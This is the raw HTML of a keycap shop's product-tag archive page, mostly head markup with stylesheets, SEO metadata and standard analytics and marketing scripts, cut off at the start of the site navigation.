

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hirosarts.com/product-tag/oem-profile-keycap/
body_size: 27795
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.css?ver=1.8.1" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.3" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/admin/views/sp-framework/assets/css/icons.min.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/magnific-popup.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/perfect-scrollbar.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/fontello.min.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/jquery.fancybox.min.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/style.css?ver=2.2.10" media="print" onload="this.media='all'">
<link rel="stylesheet" href="https://hirosarts.com/wp-content/plugins/woo-quickview/public/assets/css/custom.css?ver=2.2.10" media="print" onload="this.media='all'"><style>
.mfp-bg.mfp-wqv,
.mfp-wrap.mfp-wqv {
z-index: 999999;
}
.wqvp-fancybox-wrapper, .mfp-wqv~.fancybox-container {
z-index: 9999999;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating::before{
color: #dadada;
opacity: 1;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating span:before{
color: #ff9800;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
color: #ffffff;
background: #333333;
padding: 0px 16px;
line-height: 35px;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover {
color: #ffffff;
background: #1a1a1a;
}
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
margin-right: 5px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
background: rgba(0,0,0,0.56);
color: #ffffff;
}
a#sp-wqv-view-button.button.sp-wqv-view-button:hover,
#wps-slider-section .button.sp-wqv-view-button:hover,
#wpsp-slider-section .button.sp-wqv-view-button:hover {
background: rgba(0,0,0,0.79);
color: #ffffff;
}
#wqv-quick-view-content.sp-wqv-content {
background: #ffffff;
}
@media (min-width: 1023px) {
#wqv-quick-view-content.sp-wqv-content {
max-width: 876px;
max-height: 438px;
}
#wqv-quick-view-content .wqv-product-images img,
#wqv-quick-view-content .wqv-product-images img{
max-height: 438px;
}
.wqv-product-info .wqv-product-content{
height:100%;
padding: 20px;
overflow: auto;
max-height: 438px;
max-width: 876px;
position: relative;
}
}
.mfp-bg.mfp-wqv{
background: rgba( 0, 0, 0, 0.8);
opacity: 1;
}
.mfp-wqv #wqv-quick-view-content .mfp-close{
width: 35px;
height: 35px;
opacity: 1;
cursor: pointer;
top: 0px;
right: 0;
position: absolute;
background: transparent;
font-size: 0;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:before{
color: #9a9a9a;
font-size: 18px;
transition: .2s;
margin-top: 8px;
}
.wqv-product-info{
padding: 20px;
}
.mfp-preloader{
color: #ffffff;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover {
background: #F95600;
font-size: 0;
border-radius: 0px;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover:before{
color: #ffffff;
}
#sp-wqv-view-button.sp-wqv-view-button.button i:before{
font-size: 15px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
padding: 9px 9px;
}#sp-wqv-view-button.sp-wqv-view-button:not(.wqv-right-icon) i.wqv-icon {
margin:0 !important;
}</style><script>window._wca = window._wca || [];</script>
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>OEM profile keycap Archives - Hirosart</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="OEM profile keycap Archives - Hirosart" />
<meta property="og:url" content="https://hirosarts.com/product-tag/oem-profile-keycap/" />
<meta property="og:site_name" content="Hirosart | Artisan keycaps, Wrist rests &amp; Epoxy lamps" />
<meta property="article:publisher" content="https://www.facebook.com/Hirosart" />
<meta property="og:image" content="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/logo-hirosart.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/logo-hirosart.jpg" />
<meta property="og:image:width" content="1778" />
<meta property="og:image:height" content="1673" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="OEM profile keycap Archives - Hirosart" />
<meta name="twitter:site" content="@HirosLee" />
<meta name="twitter:image" content="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/logo-hirosart.jpg" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="6" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://hirosarts.com/#organization","name":"Hirosart | Artisan keycaps, Wrist rests &amp; Epoxy lamps","sameAs":["https://www.facebook.com/Hirosart","https://twitter.com/HirosLee"]},{"@type":"WebSite","@id":"https://hirosarts.com/#website","url":"https://hirosarts.com","name":"Hirosart | Artisan keycaps, Wrist rests &amp; Epoxy lamps","alternateName":"Hirosart","publisher":{"@id":"https://hirosarts.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://hirosarts.com/product-tag/oem-profile-keycap/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://hirosarts.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://hirosarts.com/product-tag/oem-profile-keycap/","name":"Products tagged &ldquo;OEM profile keycap&rdquo;"}}]},{"@type":"CollectionPage","@id":"https://hirosarts.com/product-tag/oem-profile-keycap/#webpage","url":"https://hirosarts.com/product-tag/oem-profile-keycap/","name":"OEM profile keycap Archives - Hirosart","isPartOf":{"@id":"https://hirosarts.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://hirosarts.com/product-tag/oem-profile-keycap/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//widget.trustpilot.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<style id='ctc-term-title-style-inline-css'>
.ctc-block-controls-dropdown .components-base-control__field{margin:0 !important}
</style>
<style id='ctc-copy-button-style-inline-css'>
.wp-block-ctc-copy-button{font-size:14px;line-height:normal;padding:8px 16px;border-width:1px;border-style:solid;border-color:inherit;border-radius:4px;cursor:pointer;display:inline-block}.ctc-copy-button-textarea{display:none !important}
</style>
<style id='ctc-copy-icon-style-inline-css'>
.wp-block-ctc-copy-icon .ctc-block-copy-icon{background:rgba(0,0,0,0);padding:0;margin:0;position:relative;cursor:pointer}.wp-block-ctc-copy-icon .ctc-block-copy-icon .check-icon{display:none}.wp-block-ctc-copy-icon .ctc-block-copy-icon svg{height:1em;width:1em}.wp-block-ctc-copy-icon .ctc-block-copy-icon::after{position:absolute;content:attr(aria-label);padding:.5em .75em;right:100%;color:#fff;background:#24292f;font-size:11px;border-radius:6px;line-height:1;right:100%;bottom:50%;margin-right:6px;-webkit-transform:translateY(50%);transform:translateY(50%)}.wp-block-ctc-copy-icon .ctc-block-copy-icon::before{content:"";top:50%;bottom:50%;left:-7px;margin-top:-6px;border:6px solid rgba(0,0,0,0);border-left-color:#24292f;position:absolute}.wp-block-ctc-copy-icon .ctc-block-copy-icon::after,.wp-block-ctc-copy-icon .ctc-block-copy-icon::before{opacity:0;visibility:hidden;-webkit-transition:opacity .2s ease-in-out,visibility .2s ease-in-out;transition:opacity .2s ease-in-out,visibility .2s ease-in-out}.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied::after,.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied::before{opacity:1;visibility:visible;-webkit-transition:opacity .2s ease-in-out,visibility .2s ease-in-out;transition:opacity .2s ease-in-out,visibility .2s ease-in-out}.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied .check-icon{display:inline-block}.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied .copy-icon{display:none !important}.ctc-copy-icon-textarea{display:none !important}
</style>
<style id='ctc-social-share-style-inline-css'>
.wp-block-ctc-social-share{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px}.wp-block-ctc-social-share svg{height:16px;width:16px}.wp-block-ctc-social-share a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.wp-block-ctc-social-share a:focus{outline:none}
</style>
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='//hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.61.1' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='//hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.61.1' media='all' />
<link rel='stylesheet' id='copy-the-code-css' href='//hirosarts.com/wp-content/plugins/copy-the-code/assets/css/copy-the-code.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='ctc-copy-inline-css' href='//hirosarts.com/wp-content/plugins/copy-the-code/assets/css/copy-inline.css?ver=4.0.3' media='all' />
<link rel='stylesheet' id='mailerlite_forms.css-css' href='//hirosarts.com/wp-content/plugins/official-mailerlite-sign-up-forms/assets/css/mailerlite_forms.css?ver=1.7.13' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='related-styles-css' href='//hirosarts.com/wp-content/plugins/woo-mailerlite/includes/../public/css/style.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='st-theme-css' href='//hirosarts.com/wp-content/themes/hirosart/style.css?ver=1768633066' media='all' />
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
// Set up default consent state.
for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
}
gtag("js", new Date());
gtag("set", "developer_id.dOGY3NW", true);
gtag("config", "G-BYPPBENHP5", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script id="jquery-js-after">
if (typeof (window.wpfReadyList) == "undefined") {
var v = jQuery.fn.jquery;
if (v && parseInt(v) >= 3 && window.self === window.top) {
var readyList=[];
window.originalReadyMethod = jQuery.fn.ready;
jQuery.fn.ready = function(){
if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
readyList.push({"c": this, "a": arguments});
}
return window.originalReadyMethod.apply( this, arguments );
};
window.wpfReadyList = readyList;
}}
</script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/classes/gutenberg/blocks/copy-button/js/frontend.js?ver=1.0.0" id="ctc-copy-button-script-2-js"></script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/classes/gutenberg/blocks/copy-icon/js/frontend.js?ver=1.0.0" id="ctc-copy-icon-script-2-js"></script>
<script id="tp-js-js-extra">
var trustpilot_settings = {"key":"CzADifIDlatMkPKO","TrustpilotScriptUrl":"https:\/\/invitejs.trustpilot.com\/tp.min.js","IntegrationAppUrl":"\/\/ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/preview.min.js","PreviewCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview.min.css","PreviewWPCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview_wp.css","WidgetScriptUrl":"\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.bootstrap.min.js"};
</script>
<script src="//hirosarts.com/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1.0&#039; async=&#039;async" id="widget-bootstrap-js"></script>
<script id="trustbox-js-extra">
var trustbox_settings = {"page":null,"sku":null,"name":null};
var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"ahr0chm6ly9oaxjvc2fydhmuy29tl2fib3v0lxvzlw==","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"0","zindex":"1000","clear":"both","xpaths":"WyJpZChcInByaW1hcnlcIikvRElWWzFdL1NFQ1RJT05bMV0vRElWWzFdIiwiLy9ESVZbQGNsYXNzPVwiY29udGFpbmVyXCJdIiwiL0hUTUxbMV0vQk9EWVsxXS9NQUlOWzFdL01BSU5bMV0vRElWWzFdL1NFQ1RJT05bMV0vRElWWzFdIl0=","sku":"TRUSTPILOT_SKU_VALUE_56505,","name":"Reckless Aizen Pose Lamp","widgetName":"Review Collector","repeatable":false,"uuid":"0f25b50d-bfec-c58c-7342-9f478e21e6c9","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"90px","locale":"en-US"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"landing","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"10","paddingy":"50","zindex":"10","clear":"both","xpaths":"WyJpZChcInByaW1hcnlcIikvU0VDVElPTlsxMV0vRElWWzFdIiwiLy9ESVZbQGNsYXNzPVwiY29udGFpbmVyXCJdIiwiL0hUTUxbMV0vQk9EWVsxXS9NQUlOWzFdL01BSU5bMV0vU0VDVElPTlsxMV0vRElWWzFdIl0=","sku":"TRUSTPILOT_SKU_VALUE_56505,","name":"Reckless Aizen Pose Lamp","widgetName":"Review Collector","repeatable":false,"uuid":"1c94b89f-4225-1514-868d-de9db3f7f82b","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"100%","height":"52px","locale":"en-US"}]};
</script>
<script src="//hirosarts.com/wp-content/plugins/trustpilot-reviews/review/assets/js/trustBoxScript.min.js?ver=1.0&#039; async=&#039;async" id="trustbox-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/hirosarts.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="//stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script id="woo-ml-public-script-js-extra">
var woo_ml_public_post = {"ajax_url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","language":"en_US","checkbox_settings":{"enabled":"yes","label":"Yes, I want to receive your newsletter.","preselect":"yes","hidden":"no"}};
</script>
<script src="//hirosarts.com/wp-content/plugins/woo-mailerlite/public/js/public.js?ver=2.1.25" id="woo-ml-public-script-js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T7PX2XG');</script>
<!-- End Google Tag Manager -->        <!-- MailerLite Universal -->
<script>
(function(w,d,e,u,f,l,n){w[f]=w[f]||function(){(w[f].q=w[f].q||[])
.push(arguments);},l=d.createElement(e),l.async=1,l.src=u,
n=d.getElementsByTagName(e)[0],n.parentNode.insertBefore(l,n);})
(window,document,'script','https://assets.mailerlite.com/js/universal.js','ml');
ml('account', '542100');
ml('enablePopups', true);
</script>
<!-- End MailerLite Universal -->
<style>img#wpstats{display:none}</style>
<!-- MailerLite Universal -->
<script>
(function (w, d, e, u, f, l, n) {
w[f] = w[f] || function () {
(w[f].q = w[f].q || [])
.push(arguments);
}, l = d.createElement(e), l.async = 1, l.src = u,
n = d.getElementsByTagName(e)[0], n.parentNode.insertBefore(l, n);
})
(window, document, 'script', 'https://assets.mailerlite.com/js/universal.js', 'ml');
ml('account', '542100');
ml('enablePopups', true);
</script>
<!-- End MailerLite Universal -->
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="cjl_4lp6LkUlyKxLCdFRyc0e3n608Y11tzvQLr6oRKk" />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<script src="https://apis.google.com/js/platform.js?onload=renderOptIn" async defer></script>
<script>
window.renderOptIn = function() {
window.gapi.load('surveyoptin', function() {
window.gapi.surveyoptin.render(
{
// REQUIRED FIELDS
"merchant_id": 5367930295,
"order_id": "ORDER_ID",
"email": "CUSTOMER_EMAIL",
"delivery_country": "COUNTRY_CODE",
"estimated_delivery_date": "YYYY-MM-DD",
// OPTIONAL FIELDS
"products": [{"gtin":"GTIN1"}, {"gtin":"GTIN2"}]
});
});
}
</script><!--Start of AutoAds Tracking Code-->
<script id='autoAdsMaxLead-widget-script' src='https://cdn.autoads.asia/scripts/autoads-maxlead-widget.js?business_id=A62147D7E58F4050A1D785175B3AAD4C' type='text/javascript' charset='UTF-8' async></script>
<!--End of AutoAds Tracking Code--><script>jQuery('.woocommerce-billing-fields > h3').html('Shipping Address')	</script><style id='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://hirosarts.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://hirosarts.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/cropped-logo-hirosart-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/cropped-logo-hirosart-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/cropped-logo-hirosart-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/03/cropped-logo-hirosart-1.png?fit=270%2C270&#038;ssl=1" />
<style id="wp-custom-css">
#trustpilot-widget-trustbox-0-wrapper{
margin-top: 0 !important;
}
.woocommerce-cart .woocommerce-cart-form .quantity .minus, .woocommerce-cart .woocommerce-cart-form .quantity .plus{
line-height: 26px;
}
.mailerlite-form-inputs{
position: relative;
display: flex;
flex-wrap: wrap;
background-color: #222;
border-radius: 1000px;
padding: 10px 5px 10px 22px;
width:max-content;
align-items:center
}
.mailerlite-form-inputs	input {
flex: 0 0 90%;
background-color: transparent;
color: #fff;
padding: 0 20px;
height: 25px;
}
.mailerlite-form-inputs	button {
flex: 0 0 10%;
content: "";
color:transparent;
padding: 0 20px;
border-radius: 0;
background: url("https://hirosarts.com/wp-content/themes/hirosart/images/mail.svg") no-repeat center;
}
@media (max-width: 767px){
.home .main .woocommerce-product-rating .reviews-count{
display:block !important;
position: unset !important;
}
.woocommerce .woocommerce-product-rating .reviews-count{
margin-left:3px;
}
.single-product.woocommerce .woocommerce-product-rating .reviews-count{
margin-left: 9px;
}
}
.woocommerce .quantity .qty{
width:2.6 rem !important;
}
@media (min-width: 768px){
.single-product.woocommerce .quantity .qty {
left: 0 !important;
}
}
/* Chrome, Safari, Edge, Opera */
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
-webkit-appearance: none;
margin: 0;
}
/* Firefox */
input[type=number] {
-moz-appearance: textfield;
}
.product-category__wrap .product-category__item:nth-child(5){
display:none;
}
.desc-product figure {
max-width: 100%;
}
.header, .header-search__open{
z-index:100;
}
.bgDart.open{
z-index:99;
}
#wpfOverlay{
z-index:100000000000 !important;
background-color: rgba(0,0,0,.9) !important;
}
:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button.alt:hover {
background-color: #f87c56;
}
.single-tab .tab-content {
height:0;
}
.single-tab .tab-label.active+.tab-content {
height: 100%;
}
.header-logo img{
max-height:48px !important;
}
@media( max-width: 767px ){
a#sp-wqv-view-button.button.sp-wqv-view-button, #wps-slider-section .button.sp-wqv-view-button, #wpsp-slider-section .button.sp-wqv-view-button{
padding: 8px 9px 9px 9px !important;
}
.search-form{
font-size:14px;
}
}
#woo_ml_subscribe, #payment_method_stripe, #payment_method_ppcp-gateway,
#createaccount{
width:unset;
}
.wc_payment_methods li label{
display:inline-block;
}
/*Comment product*/
.kt-reviews-image-container {
margin-top:16px;
max-width: 100%;
}
.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap {
justify-content: start;
}
.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap .reviews-images-item{
width:50%;
}
.kt-reviews-image-container .kt-wc-reviews-images-wrap-wrap .reviews-images-item .review-images{
width:100%!important;
height:auto!important;
}
.woocommerce .cart-collaterals .cart_totals h2, .woocommerce .cart-collaterals .cart_totals table{
display: none;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
background: #f87c56;
color:#fff;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover{
opacity:0.8;
}
.woocommerce-cart-form .quantity input[type=number]{
margin-top: -8px;
padding: 8px 12px;
}
.cr-customer-consent{
display: none;
}
/*Style start rating*/
.list-product ul.products li.product .star-rating {
width: 76px !important;
}
.best-sellers .star-rating, .rating-share .star-rating{
width: 76px!important;
}
.cross-sells .star-rating {
width: 86px!important;
}
.list-product .woocommerce-product-rating .reviews-count{
left: -9px;
}
@media(min-width:768px){
.list-product ul.products li.product .star-rating {
width: 86px !important;
}
.best-sellers .star-rating, .rating-share .star-rating{
width: 86px !important;
}
.cross-sells .star-rating {
width: 90px !important;
}
}
/*Fix menu mobie*/
.menu-mobile__inner{
overflow-y: auto;
}
.show-social{
position: relative;
bottom: unset;
}
@media( max-width:767px ){
.single-product.woocommerce .quantity span{
line-height: 26px !important;
}
}
@media (min-width: 768px) {
.decor2 .decor__content h3, .decor2 .decor__content p{
color: #fff;
}
}
</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Hotjar Tracking Code for https://hirosarts.com/ -->
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:3911782,hjsv:6};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '966552364836505');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=966552364836505&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>
<body class="archive tax-product_tag term-oem-profile-keycap term-921 wp-custom-logo wp-embed-responsive theme-hirosart woocommerce woocommerce-page woocommerce-no-js">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7PX2XG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header">
<div class="header-top"><p><span style="font-weight: 400">Valentine’s Day: Code “<strong><span style="color: #ff6600">CUPID26</span></strong>” | FREE Custom Engraving &amp; Card for <strong>$60+</strong> Orders | Handwritten Message Available (Ends <strong>Feb 14</strong>)</span><span style="font-weight: 400"><br />
</span></p>
</div>
<div class="header-wrap">
<div class="header-logo">
<a href="https://hirosarts.com/" class="custom-logo-link" rel="home"><img width="543" height="144" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20543%20144'%3E%3C/svg%3E" class="custom-logo" alt="Hirosart" decoding="async" fetchpriority="high" data-lazy-srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?w=543&amp;ssl=1 543w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?resize=380%2C101&amp;ssl=1 380w" data-lazy-sizes="(max-width: 543px) 100vw, 543px" data-lazy-src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?fit=543%2C144&amp;ssl=1" /><noscript><img width="543" height="144" src="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?fit=543%2C144&amp;ssl=1" class="custom-logo" alt="Hirosart" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?w=543&amp;ssl=1 543w, https://i0.wp.com/hirosarts.com/wp-content/uploads/2023/07/logo1.png?resize=380%2C101&amp;ssl=1 380w" sizes="(max-width: 543px) 100vw, 543px" /></noscript></a>						</div>
<div class="header-menu">
<nav id="site-navigation" class="main-navigation nav">
<ul id="primary-menu" class="menu"><li class="menu-item"><a href="https://hirosarts.com/about-us/">About us</a></li>
